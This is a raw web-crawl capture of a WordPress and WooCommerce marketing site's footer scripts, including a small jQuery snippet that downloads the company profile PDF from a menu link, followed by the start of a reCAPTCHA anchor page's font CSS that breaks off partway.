<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="e8a7f7b2c568fb874f6344cc-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="e8a7f7b2c568fb874f6344cc-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="e8a7f7b2c568fb874f6344cc-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e8a7f7b2c568fb874f6344cc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rvuaz4qmh8vd
body_size: 48163
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
